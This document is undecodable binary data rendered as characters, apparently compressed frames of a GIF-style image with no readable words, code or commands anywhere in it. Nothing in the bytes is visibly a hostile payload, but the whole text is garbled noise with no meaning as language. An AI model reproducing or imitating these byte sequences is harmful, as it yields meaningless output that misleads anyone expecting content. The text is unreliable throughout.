d���#P�5BC���5��l�C:�P�`��CP�X̢�H�(z���iH�2�ь`H�טF��p���H�:��`��uQ�%�a	�� �B�\#"�p�3�����"��JZ��|��!	��Nz��''I�M�2���$�JV�ь��$5fI�Z��L�(Ki�O���0���Ir��2���f:���tf.uY�N"3����0�9�In �ex@�I�r�Ӝ�L�:�)�s��܌'+��z���|g91���~b@��d�@۩O����$�#�M{��m�D'*Q~�� u�@��O�z���c.FJґ���,i s������e$>�yΏ����hF	ZS��ԥ�liK_jҠ��4X�Li:N�tP��T׀S(@�:��T��U�U�F�Q]�ԥ�ԩ�� V�~Ԫh�(\�0WsZ��S�^��֡"��`k�C����V�*Q��U��,d��U�V��i�j$���F����hGX��S (jS�Z��U��(�Z�K�\��{ClKa���z��m�K���V��M�r+Tq�ֵЍ.l��Y�aō�^w�Q�N����n��;���@ ~a�����u�r���������=�����Ab�4w�H�{�����6G8BxKa
 ��0?H �$����G<b����(Nq���o���>���k`�Z� �0v���?���n���^�� �
 P�~�c ���,b�ڷ�*β�U|��ժ1�1��LfǶ�6�@�A�����p)zL������
(��>�c ?�@�Bzs04���F;z�J��L�J[��	�s�`�N'x3C�;m&\��p>�Ul�V 5X���A����B 2Q�Cd"sȄz��hCc���N�'6��(��Ў6���M3�Ӟ>��G]�k�«�v��8yJ&A? �g'�)�?.�� ������������ �w��,cJ���O��-j[�ڝ��@M�n3!< ���N�:��G�܏ 4��pP`�`���A�_��[��w�s�S 1P�ЇN����|�6�)N�k��2Pu�m����-YE�A�g  : ^�(6<kZ`V���P����p�}���<x�{����7�GgB�n��LH:�N��>����[�g ���yo�X 	��~����Wq�W�+��|�gO��'|�#<��x�/���=䏎�<S��h�i���{������1�GX���@1��z,Ǡ�į����σ�'��N�~O�#l�����g�S`��5	j R���pzpz�'r`}��}p�\�% V�z˶ xGW�#P����7~x7I�~�~#01`U� # #�w7oM�r��dPFo�6��''�'Ѓ=��ܷZ�倬�
@mx�����w��#� ����~2pmh{1@|��gX0s�  )`���>�	Ap
@����	1`�K��؄GmQ���Qw�@7���p�g�'k$�`d�@�P�j��l��nxp�<���}��|X�8{
g����{GpH@	 �{Wi�eyNv��0���^6��9؆n���sw� ���x�,�p��#~' ��Zy(��Nvo�j*ps 
�0i�z�h����؎���@�Ҹ�J��{}w{�xt�X���	���&c��g� �0x3�А�z�w�X��؎FH��8�����(`zǏJ�pGP_�x��xb&~�^���'q*А ��}�؃��X�ǘ_x����{H{Ctw��x�p��(a	���0)�\P����)�:i���?��Wt�wHX��	wH��٘ G�~O���	4y�ا�zi����q��8�?	�}�D7���՘�k�	G �n��2�wI7xg �@����x}��q�_p�8��Y�w�����a�Vx���	���j	��9�19��x��ɗط���v����i��x��g{
gid��Q�l�h�K)y�����uY����6y}���s� ��G���	�~w��p���ǖ���w�-��Y�l���և�c�Z��o�9��i����CYi�Ii� ��Ȗ# �t���9����ٟ�7u�q�	��9ww�}�(�	�,��	wi�p*���	���w�7x1y�8��/����h`�.��gХ�pH�����ɇ���)m֠�H�%y�	P�c9��ǐi��>ʃ�8(��8�	/pi n
 |"�}\�z����R:��)m�(p�@�Gp��9��t�y��������ij���	}�0��%v ��	�+���{KH��w,ڢ}
mG ���~��ꒉʣ�}hj�V�\ }���pz3��� ���>��F'y'ڌh�bg�Vi���@��(�������Y����j��ʫ?:�FoӷX�s�j��:{�ʄ̚�c&�Na�����W�Ӗ��Y��٭������*���	���FzF}����_��&J~w��Ⱥ�{:��Z����* 0*�W~�ِ {��v9�2��*�H�� z�:} ��E�XtdY���*��� +���cƯ2�L��y�jX��J�@ ���2��0o��g� r���K����l�Y
C{����(tU��I{b?+i&�j��L��@����/+��i�]+}X�n0�nd�5`�K��?[wD���Z����h�!�e�(co�~o).i�3)����Yې�������d ����de'z�Щ�����w�����	�j��*F� [�:��i��VP�����t���Z�d� �����g�������d9��'t�[�s����������|1��0����Y[���K�3ۋMF�� ���e;k`��6��s�w싊�۱�o����~�@�G���ۺ��3ٺ\��'�� ��y�Wr����}V�{P��ɹ껾�g�S��՘���٘!�P��� �u)�V��3px��TЋ�L] ���a1�d�挤:�C�wh�-��ѩ�I��ҩ����ٚ�V\��{�.�{L@1�jݨn��н+�|c�g ��Ks�V����n�~(�tKǝ�qf�I�kI���Slņ+�Y|x�v~4{a*�$����dX����g��n�a#`<�,ę��B�Ga
@��蠡쬟��U����ܐ[�ŭ�{S���E�������,h��y��V���0 ad Q�����ʬ\�����
PpHy�=� 2�~9�M���ʯ�#��7s�X�37oN�a���^��-1lf�<�nL�Q���j�\�`c��l[�ϛ�K��нw~P��n��M�ݻ��������0�Ћ�'h�|�s��y�sX�pW.�sh_�)����l�7����yN�|�LsX��#�n4ܽ�&h3����ԧJ�D	�Byİ�J��h�x,��V
��{/Y��<�"x�< �~&Ɛz��df�e�n���`xJM�󆾥���6�ɉ�H* �}�u��o�#ܳW��{Z�ů�Ӑ]�ҧ^dؽ���e�u�'k�0l��f�d��"]ڦmE��s��-؃����0��}���-x���x�ȋƽ+�-�?�����֋�]�@�M=��}��ʠ�(S�<�vl��-��ӧI{x�X��|�~���ܽ�+h{Ѕ�+�����ߧ�pQݢ��������%c�(�S��Ɂ2�������$�d����=i��}��� �ͺ��=R���L��$Ywě���V,���$��j,�3�޻lv���� m��a��-V������Ȍ�1��2ސ�����h\ދ1����}*�bVfe��pO��k�lk�N�⬉���pU�^J�a�fn8\z���s j��r�-ⲷ̈���ߣ۳���L��(���)�#]tV<v�<�_>K��6qw�g�6f�N�ef��K��J���� T��������

�nLi�<v;
���}�ٿ ���n~
L�x���*ʒ)ۅ��F������~lBHfǮ����l����u=k �g���d���i`��ki�^��N�HKf�����R�ēԮ���L���؎�g�=;�2y��뵼u��
g�������g�x����ji�H]ȫ�����M;����щՇ>����[��,.��9�ö
����`���s}q�Ze��:�/]p���MO�hN�l�e�Bh�df(�E5�Z��������\(7�g�Y��i��`6cl����[�WO$5�V��"/T{���_r����RK�ʅ���i����p\т��g ~��gqO�'K�����weB�UL?�>�U��NO��tRүʲ�m2�Y�/0q�h��ߋ���9��og	@iP�m\o ���u�jnR�?�\vR�6x"XР�7,a(���%:L�pF��g(���� *DN<3c�~�Hi`���3,�ha�I�4<t&H#A��+ZHC�I�&=hP��\Q#&|ڴ �\>����È��H��ŋBSX�K�pM�ha�WJ~�Z��8#P �o�$��T�i4v $E̛F�2�*��e��f�*�����Z����Å={"�1�b�l?�5kR��|F�a���L~m2!\�p��L���}�R�G&{%mY!ìd���Z�j�ܻ�Nݰ ɋ�k��V�
�-���ݛoIE{�ĉ�0O� f��(#貭0۪��������*;�n��\	&�����f{����o���+0�x�:f��-��;L��@� 3�<�qG���"�p4�*�)�83H)��J�"�>�	(�o��F�r��kL��K7���h6i��R�+貃xLHz$R����'�:�(R�U��")3�o�9� �'(��R25�N5��RPC���L�$(�*j!�Ð��N����"i�s3?W+(�A{=곤�P�9���Xd�UvYf����\d�'B}��P��� o�UO�|��@%e4�9�Uw]v�-D2��*2��t��[�xTT�Aq�ZOH��C�jwa��Gq%���|��W�v,������:Hw]5��AR"AV�������Α��FS(_����}IS䐏*��6�:Y]�"�+0�#%5�^�+���k�{jf퀷Z�ϟ�h�%��x�]��4)y���e�F��k��0��c�{q����fUX���3W]�r�{�[^yKQ�S� �vm`���Uߦk�OYBj�g��[^w�)��΋�l{ϧ8?2�%�&#�SH�i��&v�qP�q��Z�٣&{]I�L�G�[W��Ͷ�#�<�`�0��Tײ�X�'�3����}�&0�߬�?�1�U��tǬq��w=A�G+Cqn4JR@)���(�F-��B�H����j��	�����q3�� ����,ڹ hLC�n�eG��ߘ΢����
Kl��w�nj0��3���[4���,"P�_?�W2F�QG�xS�4�tBYb�U��	rT��ˮ 9n�Y\sº@l���곐j  6��	�}6��C���u,!�w5��/�Z��5�� l�t����3�0s@#^C��R�7L���D"��y$\�؅��!Slf����u=Fr�*�X.��E�Ҳ2��e&i��L�%���8��u�-�U��̀؀^�汜(H�)k�֌y�IK��$M��\:�r.ќ�D��GO2 eU�P�d����hGg�;�Q�B�9�?�b0\~����ߔ��!+�-mD�6���͋x ^v��ِY𝾲��N� U)Mf����/6 ��:BSv�T��\�j=�]�N��N1��dȂ�A�6���H��E4��^�8G��{]�Vq
9<~/��G*͠���S]�WТ�V`-��*��J��K��/�z�+���W�Vl��G<ڀx<��&W!�tƭ�-���M˶ ��l�Z�s^(�j2����vq6��/z�����Ͳ�m{E��=֌�-�@&I�����L�W40����*��P5��#��5��/����Ƒ3�Q*��n����UZ,}	�|K�:��u8oz�0���u_#�X���V�2�*ߙB�wq�c��r60
��W�S<���9�4(L���͢W�&n�^�S#+�p��S�ʘ���8�J�N6��(�䂲���J���=&�F�.��O4��f�2�Cs��8c�@i�]$�8�Y���k�����7̓����(e�]�)}���R�a��m3ف��9���svɟB`�УFֻ�36x`o&錉����6�r����ى������L��K�$��&���`6ĜѪ>\Ue��24���T�ݞ�{#����O/�?�4 �Hunt��S�fw�9��$[ީn��,KGwg	��7���J����B���K�![�;���p�~Z��	s>"�������qy�X\������l�nd��� O��������H��x���l\��e r6�V�a�v�8�%���6K�݁Kk��uغ�}^ם����Oq8���ݛ��7ҕ]oB�V�s�C� �&[��x�q��s.�� !�
 � ,    � v  � �	H����	X�0�Ç#J�H�!�4^����@0C�I�dI](u�\Y������%ː)s�T�2�͟@M�A���F}	$��A����s翧�B����ʩSV��(�%gѦM��m�K�K��@��^�:2iƺ��)�`F�4ܺ%Жq��,�Jأߧq���G� Z�G�]L��i�S�^m�4���fv�h��P{����߼>X�{ug�	++^b����У׻�P��e��y���w��ʈ���-�zҫ_��:¶��/����v���/�"r��(���%��|墠�ʷ�u�a���Vh�NHP�5��"D�u7�o���.��^�5�d.a�8V�Ǝ<��#D9��P}���H&���%�b.1J���S>���>f��;>�#A9Z���G�?A���?P"��P)�tZ� �a��{j�矀��?{�e��yf��
D��2�t�6'ww�!覛.�駠zZP�|�q(����xR��A��^yjsɭ��q��������)��p
h�a�R
��6[
A�F+��>���?�d����6P���"�b�k��k�@���.��"�'�a 4N�Ӛ��D�z"���+���(PJ��k.37����;�c�����C���g)�jC�����i�$,F,����0�����l1Ʒ0�i��g�=_�-�e{��x�r g�sVD-��TG����(\��5M��ޚ�v��n ����iX���)TMut�]��nX�tM��}��\bE��kA!����@���F�=� ��@<0���PGm��t�"��vW���1����[�QQ�	�1��Qn{�#ݮ;�gnA�mt uh���'�<����禳�AO;���P4���A�P��]^JL�0���[Q��/#�0�+_�#h�=��)L���.�^�V����}ٝ�p'�$ |h���Ё����;�	�Aah���{���6���(��1�6@�Dm�����w��y��d$8��`����H�"n�\��WB����}cI���(PrE�!��C	�`z� 5P�2�QhD#A�<���V8�Qx�ydy���$����;�I�AZ�!���c��-vы �F!D3�1��$c	֘<=�q B�'��"��%��G#R|)�,�aH��!��#9�/JrР��I3��/p#@�9���Y������2�
�e,+2.rq���e$��P�G<A=�LPrA����T��h
�[(D�i��k�2$�'��]����%�8�a&1�ndf(�9�/��o�@)2�{��C$-�I�DB$��?
jP�����l�1�	��҉Τ'=Ϡ�D�p�`1'��D���9Ғ���(m`#Y��.�2�aEL�8S�*��^(t�4�q� �=��2�Ԗ�t�?kU�`��.wx՗O�U%C��L��4�ӻh/է�d�� ��!"5�f$\�'׹"�vq�]�W��Х@�l/��V�_�hN�������}���V��u����Hb�)	 x%Hi���Ⱦt��T'C��f�V��e,���Z�����o���:u�	�ʛ�F.ת:#3��Uv���N��S�f׶_��#�y٤f6m"�k\�k;OL�)-_��W���y�(�;Ozf���L�Zl�!���
�go�`�:�-gd� +(�J�.�;��{��}��Z�J�"�����-���\x"�1jk�Z���V����Z֫����i��د@�R�K.���e\(G�������j�:�P�*�n��g='t�D�ff�� �C���܄���z=(jm��Em��%��>ٹ�����Hh�
2��-���R7� ���9�\�J4�����9��N;w�ѕ)R�XjĤf���R��Ѱ���M�\���֑L즫z�^_�ϕ�*:����Z DЄ��ͦ*{��u3�"mi;�ڇ�3��_���-С#����y�k,7CIfuk��٬e���)9P �θƻ����p��;��wb>[[���U��?8
��$o��l��A�!mU_�[�}>(�P�̑<Ƶ��/�8��j0������/I�$�cv6w~���6g.�9\[��a	H�i��[
�����ꀙN��۝���*��W�����vH�㶕��y �Ư��ۍ�j�\�L��wg��f�dLN
� ��k��<�ع>r�*^�h����,tn�w��C(�Z�kk$G���E��/:�y�������#� ���A�K��\@H��y�m=|%�^5��=P�o|��?>؛������u.�#��;��v�'N�mDc��{�Gy��r,1 �b
`�XPFͧKzgw�|1@�p#PU��|�K�DO��BDi�E~�PA�l�9�'mA?8��~	0�%� ��|JHU� A��a�@p@�G���y?�~��Rhz׃>h�&��׃	�
�	Ā\g�|g�x2�v�քI�_�Z2Ȁ�Uh,�h�b\����wcH�J��gH���tWi�x�q�z�V�w�BȀ�y7�;�i�|�G�5g��go����D�Pz�'��Ȋ;�MEpW%�����L���Hɰ-8��<h�5�fA��׌pȊp�H����pq茲Ǌ(vI��s拿8v��d#�-GP
�W����8��@����pC�( ��G`}�ׁ�b���Ȁg���P0d�����!�X�A��و�E��h}����v30��V��ꆅ��H�H�_H�i�����)������H�P��������#�X&�Z()Q@1�E�C��7�2Ɍ���7y�7Y}qR�>)  ���H��x�L0��\��B�4�?AM)@�e���f�3)�Y��9y�G�`\�-^I��'���|�k�Dei�Lk�=?�-xV���h�wYV){a��7y�p�n���W��x�� Nn���&5���Ö�����7��	@Xy	�y) �bE�"�$��X���?5括�_ޗm%�y~���y����9�ُ���3�/���ù��}��]�(�R��	O�g�g�8#�K�.�|h��W�Ѹ�	�� ����HvC�H����Ʃ��7��}�IG��%�(���,nX�2���X�:��ٝ
�pb��4��Y�b��(�?�F�)�i���|S|�fJ蟊��px�A��X����E9.���)�̅��ٜ��Bv��;*( �z��������X���՘��9��W��ʊIa��=&�t��-�!Y�C
�"��fZ��I�i��H��)�e~�8�����Gpg�B�� ��y�8Qz� ��P���cj����8�ڪ1s���i�l��tz]��X�]L` ���U,�����h��
��Z�H� �����/��/����s�_�PQ��]��_!pL�1����z�ǚ����Y}$��z6h4��-%���Z�m�Sۊ��ax�e��>�Ġ �i�I��ʮ����J���Te���W��y�����c��k�ep�j~ q���j�w��(����ˢ�i4������ױ��_�re�k�S�S-�	`��ڏ�: �j��z�`���I�5K9��{C�@��'د>���z	�=�p���vv`E8��jhl�X[�D굙��w;釱d[h�ت��K��"p�G�sJ���Zti��{;vPHV۰:)�k�+zM�fa;=���m����wP�PU�jv[�3������𹲴�aٰ�J��j���b���|h;jH��g�v�l+���C�BzZ�6�y����t;��W9��;���Y�u���[��B9�iW|���	�[������#�zt�p�w�d;���d�y�H�[��P'�E��8���9��s�q�ʿ�����Mx��gC���u�{���4k���-U�E+H4|C�*tU ����?�
�-�D�$���a��n	Lq�d�k���A���*���F�)E9\���i�6���	��i|P",_�1r,ǌc :s�v 	��	|��~�ǚ�
��ǂ|��L��k�W�<�S���I>^|CG`tb<g6�k݊	3��h���F)�E	a���Ǜ��l�K����פȅ<���B���"���+�)pE�������/.2����^� Sz������e	�� �a7Y��l-������s�{�m�Ȁ�pv�$����U���ˢl�A)ǈ>$)�������g�M���U��&ʾ~�6��Y���@bG����Lr�Lв�C�����/��2�RH�ҏ,�m-p��9��yM�=m�3�)�G&MY�ҚɈ~	P"�[�LK���|�\�Uo�6�T��͈\}3�`
R4�D4��/p�!9�]�z��C�$J��������K�R����Ñʍ#���E��a$���/��G�����L4z�¥
i4��CR��0������� �����u_������q:���S����k�Y�΋uy�
�G��?q�ܣ,��]�=�:�b�l�M|����&PG�@0A��BrGzSV`���������I����l�:��R
���OTJ�3��Tޕ���/M#��l���T9G�C�t��ċ�͞�w�����.���=q�V�b{\�{��C۴G6vy>���o���,�3>����6�
�DJQC��My(�Tb=#-~�K�Έ���a@�C8.5�dy~�=��a���};Enԧ��'LVg�s4:5h`�<>�a�T�Iݤ/>E�uH|�75���4��	a9R�s�m�[��;1�����9�b[���4�9n�g��9���"A�`�۪�% m��I��L��aSP~�e>��zi�7�	m��B|���G�6t��w��y��0��A������f#�ۑ����`���N�&��#M5Qn���MH��������R8�:�6n3��+7����C�׌�������ܼy�j��	��C�#��I�$�ټ7��<q�>��3)��ޏ+,�PB0�>|( �s�����=�m�A7q��m�i��I��>�.0o�Ų�=�SU��X}#=#M�!/�#O���$kG+a�'�{� ��|I��̝�7�n:4/�;�v3���4��>5��R����l<F��[�@#`��u�vI��n������o.�� �s�-����S�}���8]3� | =��E4=��`��u;�X;�����j����dt����ޝo\��M~A�m��|�?���,h��8���`,0��@��ȥ�ڰ��OA���!�� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁��pd�}^��]�n�=��k?�0��kX��ϛ�/P��.�sb��a])>an*�b�A?���-��a�%��B���HӒ
�(Gi�.6�A^�Q��uq�z�p�1q�	O�׬0#�Jk�W���d�̡s�����4a����"� FL"w����P4���H�*VX̢��E+z�^T"i�Et1�l�u�D1��K���8���ṭ	��>�� z� ��@�1�R�iF4�����$���JZ�����I�Yd$5*� 򔨌b&�IP㕰��,gI�Z�ҕ��#%=IG)�ҕ��e*�yJJ>��Ȥ�1	��f:�Ќ�4�)Kg�2�zT�+���nz��$�8���L�eH�:���v���Dg<�I�gn`��f0���~���'*阋A����B�P�:t��|�&��aX��Ũ?}�KO���Gy9Gs�h ҉Ҕ���0��LS:����+}�N��̊f��)HYP��t�&-�L���58��P�*S��R�6`X��:%1 ~�c� ?k�-�UO=�Y9�%u�F]R�:Qt*�Qͫ^��׾:��2U�� 	���^�b��Δ:���l&WI�����+:�0�����6FK�Қ�����_��TÒ@�� �@�U��# ���]���.ැ�cf�K��>��\�i����:���e.iS�Z���`5l (ЏȖ� @?�;^��c�N�s����N���/r�h��ͯ~�;����� p/������E�g�X��V��Xy'a�����p)�m,�����K��W �-��b���0���gcx��%�vgK[
Ԁ��A@���A�H��g%@\���P�����2\��1f�����-{��[�q����@������nˏ@���]��t���m�S�?xUʀ��OLe{��8C͌E;�ѐ�t���e1���c��m%g?^�*� ���iH�g�P�q���`pbM�Z{�Ѕ�u$�h+��������kf����4�5�7`� �m<�7�֯��� ����&1�qM�B� �N��]v�����������6����l1́�$ �
V��� C/	hK����;��le�~�;��.����]�����cA��B���v
V�kE;zߚ����A,�`��(�xW��R������� �	/��|�;��P��9�A�V�@��4x�`����u4�;��nC�݆c��͞�w�܏��C��9n��l�ù�P���.u�
@1H����	|}���#?�����)�u
�ށ�{��>�G��z��ݥ����p~�t���@������.<�y��t^ݏ?������k������_y�o}*���=�� �\�X�n?�ۏv(���X��ۭm����ǽ�m/u���-����7��`|���c�u��y�7}�7~��D��5	Hd$���E�u[�m��f��~x�Ph������uh ��%��,��P����|/ �h08h��r+'}�w[�7�}؇�wX��U1�U$ ��{���wxP�{�~��$�\0���'��.��ׂ�G�5(�8��<�����6�6G^���CP[��[$0�[0
�H�[@xT(�������Q�Gu[83���@�xr���ׂ,��dXixaWe׆��y�e��7a9W�^�' � ��d(xXȈ�h��	 �7�$x���������4h�m����aEGs��cF�����0
c،-ȋS����qXh{G �X�*@�@��h0��X� Ȇ9����y�p[��p�GzW��� m�V��X���樈� 20L�Ʌ��_x�3H��x�^�)���8}*0~n���E^�%p~G^ �UBP��x���(�#�y��x���u�Б��kx��������wE��������⸐�w���~�&�<��=i����ǈ�e����G�������g�vB���zH�]��}�0�ȉ,x����h{[)]�	�bi��(�g)�'��P��(�nY}�@������ �MyX,��|ɐ��Sx{M�x<��^�_�@I�\gD	v]׆����y�H�1W� �m��u�g�p$`��|���g��9x�Y
���隮铰i�d��G� ن��i�KI��I�L�U	71ia) �˧�⸂d�9	�9u�ybG� �ɚ�ٚ�Ʌ��x�ّ5���Y�b
$���X}ga�����w�Q��(��ן��$ڎ_���Y�W���
�0��piX�0^ȑE��
	xW����wb�� Z����9��v���Iy�* �?����V:s�~ 
�@�_8�J��(��ǣ�'�
�O'_Y� Ej�p
�(���!���)�RJ��8���y)�9���X�ꇦ�)���I�#�|���$� &�u�8����(��z*��F��x��x��DIh����yb1@������%:�<�*pz���y�j�=9��Z���y_h��j�Dّ���ʨm��*�ؚ�غ��_(�q8��Z��z�g�����z�ڮe�ϩ�T�{lz�z�p���j��
_h�H�3��y�R*��z�]���I����l���k�5�ת��j�#��]��b	�L0����	������;�.K��ڲrPb�ہlʕ���j�$˱��������|�	���Z�?��uaذ�h�B)�X��rв�`b7�~�<��[�>k���RJ�G��<M�S��zy!i�eǵz�K���Z�;��f[��j�}�{�L�	 �	�q�����*��ۆx��|뵅&	�0 D��V��ɱc���[�I[��Z���2G�㊤�y��x��魕{�Hi�z۷@p�U�@ɠ	�ʁ9+�>{�?;�I;��K��Y��i�# ����$ʺ�������z����\e������	+n
P��۳�k��۸��G�����< �� =9����%˓�8��X������t�m&g'��0 ���a뼄K�����۸�;����	�P�"��&L� J��٠�[�♹e�00��s	�����@�l:����%����R,n;�H{/L�8�H��1@��i����芩Yg�x[vQ�Utxtu'd?������B
Ʃ���ۿ(<�)���+�	ܕ#��1��x�̚�{Þgƾ��h e?�}Pt	G7�t���u%6�n��{�~|��;Í����H����T\�;Y�([�g�ƒ�t$F�$@t�%�5ps ���t5p�_���֟�Kʩۿ�츊�ǦT���˱���ە�l���;��H��'�7w�5@�5�sF��U�;��+��\�}<�_��S|�(|�V����,�4��({��l����8�k�E�� d�   g��s�] `[�+	D0 �lb�w��,����-�R�ς|kxk���G˳L�
�g��t��-�p���tClģ&�Ɍ����U6 ^��>;�м����.}�1�	2=n��Gp�]��鱞7@��VX͖�F,^ �z����U�+q+�xϣ�����Ҝ�,��\��__�@�cM��\��iۉ�k�V���p-� �E�ѣ&�
 R��&m^-����)��+}؆M�b=n3}k�Md�ǵL��8�\�mȻ��$����t8�BL��, �%^�m���9���l�0���-�  ��- ��¹Ƶ��ۖ��\@���	�^C����� 	g[RM����&��kݮ�R�������X<�TL�6������uY���}��xX�^�s�F�ܵ�-m��	��]� ݪ]�>�.�~����U����e����ӟ'��>}��]U�
H[v&anm��	� HMNu)��-�څ��<�<Z�_��.��;�==΍}䫻���L� ��U7�E�5 g��ZD�	�s��!�����]L�Y�͍}�c�-��=��@���լ����� K���3�1���
�&��g� ?F{��q7]�,�+��㈎ۉ~�&n��x7��^ޓ����k��+V�U�V���cx��Kw1�
0����%\�X=��L��=ֶ���TK��a.�)��Ζ�	�RzL��)	���Ww�|�mV��{�8�|�Ҳ��6�Ŷ����	��.��U�`)�J�*���������mV�1)�`�[��؊��ٮ�>���X��2�����7��)/��M�&��z�yJ�����ޔ^�U��U��ر��+��+O�//�1/�YL��������;?����k{�����nxXxk#�U���U>��׎�[��ٮ�|���l��bO��Y/ ��]��ݖj���yg��-����R����	���hd�m�N��֬�0��W��N�dލ۶���~��(�M�K9���i`��˔����eK�m��O؄>��N
����K'��7L�� �����]����i�`����Ux������9����?�x^�����c��+�zz�p3 LҔJ CF�,d�p��&4XQF��5n�hѣǄ� )�1M<m�䩤ʖ-I��y$F�|���9C�O�A�Θ���I���д��3QϴiZ4�'Ft�0�׉-v,(֬��#_�l�r-̘4�<y��ΞD��UQ�'Ri��a��顨��^�Z� B�]�~�I1�Y�e1��,�-\�KƔIra�<F ��w(Q��	�&l�0�b�G�^՚0���'"�\���/c�t)@-[�%��˺�"�ٵg7��6m�ᛞ�4MAȿE�==�����/���3�J?�9��r����
����ϰ��2J��J���{���*k��4;��6�@��#M��	/���/�#�scm�b�������N�h8��/�F
qD���OD���H�_4
�b�n.G�ѩ��ɧ���#$���� �$�H#+B2I������[��#��i����M)g������ F���G�cR;$QEL3�tSMT�TKU���7�<��6�e�%D�s�'Qt���T�VBe�r����`�vXb�5��`��C��3�\Vu5:=���"�fÕ��u�Cm#Yr�5��B�ϸg�̅�%rq����j54�0ʶP~��n��\�&w;(bU�X����XDyCS�Ը�w6�8�3xd��Mγ�#��UY�6b�W��������TӘ��{��Shꐒ�.�d�9CZx�vb;!�7>}���c��.����%a
�� `W�'lbW�`m���m ���=��s��텗xG��D�]�R��2��j.�:UIbHÂf)�l����~�Xesa���s�C阮��.w"-�9�6��i�b�J���j�s׽�4K:���`�Wx��u�6;t��a�`)��V0�\���LI��r�<O���W���N]Y%~�`�C��P
&a�UD!�^G�aōb#?(W�q�Mt��\�؍F:����g�i}��A)�0����
V0�	�<`��y��������RX�sB�I�2�� �C�)0"5���c��P����,Ǐ�AO���!ܬ��]�\ɠ�W�#���pMc\���T�R�!)��QxR�%Ʊ` �\󞘿�Mр ��:�`,
 `����(�&�	N�?��gZ�0�( �H�mR�F�\�ITb'0��y�r �_VA<�C� �[_xE�ly2Q�V%�E22S4�NIT��Ʃ185�IN��P&�P��Y.���������8O��\6	������tvI^BG<`��Πcr�p���iO{:�`5�!�F����q���6�i�`�)j.k�����`
�e;?�NKn���d?�L+8�{��h9l��sU����5K�>,^-�9�"щR�
�d%���z*Q�!�����Z�s1�"�W�W��s.%$�ٲ[:��%A�\j�S�Ġ��h��i�$���iQvT~��lt|b�H�Đ�$A��X�d��#8��U!�S-��pO�@6��B� H��֑�r��^�幹�Rz�k�$�#訪���:�3і<�(e}
T�rVeV��ά�H�Y���w�K1W�A�2t h��(��0�N�iN�¾v��?)�FqG4T�"��[Q�\��������`:�-���C���șj����hJv�A���ލ��;^����#�V�6�X�\�H0�����{0 ֱs�.CRK�US�V׺$�@�H�w�Vbo��t�;>����
@���uMB��D���ˎTl�D���Ƙ�x|ereo�$f.eW��t��I�0��]K�w��P��e8K��c�Jt�eZ"V�u@;���'gR�S~�3_��63:���&�m��w��K�
���ų=�S
�L�:Jʛm�B$�����K"Kl�0iq;����
u��G����a��>�R��Uk���q�cFF�y0�tT�w����>typ��FA*R�"w��mn;�R��t���� �Y�)$�x)t%F6Ѿ-J�C��T�l�&�kC���6�4�?����vØwg<5�w�!M�Ȭd���7hr� 5"��M>"��V����ѭEs`S��|HC�{����\�Ȗ����x��`�����j|��v�g��JPY���x���Lw`:VT�q�����~�"��ey% ����c����1�kvf@  !�
 � ,    � v  � �	H�����[�0�Ç#J�H� Ë�".����Ǐ C�Y��ɓ'I������.c���r%D�(?�p��`O�0�
Eh��5c�Ic�@�C6�J�꿪M�N�X��ѯ_]
�Ju ��K��K�v�C0p�dKíU�l��=�LۿB�
n�TY��&J`�ڵ�'�%@�2��m$�rg͑?ԅ��b��Xi�q�԰;l}����6in
;5ej6m�X�?ڗ	��G�����sN��u�R��;��׫��O}(�2���_Ͼ}�쇱��N|x���;do�����`��i�|�}�U e` !A�T8�?F؞A�� vJ���$�h���%P.���"�+�袌,�h�3.��}x� 4`~)PЈ��!?�B�?@�h�Z���W.:ֵ��籧 �����C��h�)P�l�	cH���V]vYfc��&�a���b�i�d*�&ٱg��6U��I���x
Zb��j����f��")Ҧ�r�����]ZXn��z��j(z�ZZJ)kdZꮌ�qk)��h�J�k��E�?�5;��F-��2���n����x����c�;F �ȹ�X��w�����:����+kG�Pmi k�c�ƶ��p�p���$�"��WL�/�+T��ݫ��
,��� �F�ƪ�n�ƞ������p)J�413m0s(�`�K&�$/}��J��H'���#�z2ʗ����'�s&�Q��6��u�'�x����t�����pÝ 'k�R�kA�O[�}�1�����J
)��ٌ�xܐG��s�0L��zߍ9''�0�L���5��8HfP��~6�<>��箻�S>�Ә�=�w�y<���\�J�L�M�7��'��������<����[�9����c�t�i�����N������{���2ׂ��x�#1�ׂ�a�_�D2�-�zP@ 7��np�� �GB>�!��k N8��%�y�aپ�x|7�aE�9�p�1�B�&8Ѕ�ۃÆ8щ�x��(�)FQ���G���E.���`��7����@A��@q�jL��`8��Îw��A\7�>^��P�g��0v�4ds7�2��&l��	&��<�##�r�Nz��ybIJ+����K�*����5ґtd&e@Ԓ2��,�&��8!��f(���R
�3tU)V�������#�)I�	��p�D�F޹m�"�E0ǩǄҘ�!���grp{��fep�)Ж2(���N��S�A':	r�d���|'�R)Mg���� bPF�_#��??���lY�B��E���&<a�Z
`�-���d@Ǒlԓ�GE	��h���$i"���2t���� 6��k#���d�σL�!���	^@���4�5D(�F��o{1��5Iϳ5���T#�Қ:��b@���cY�(�@X�vիP4��
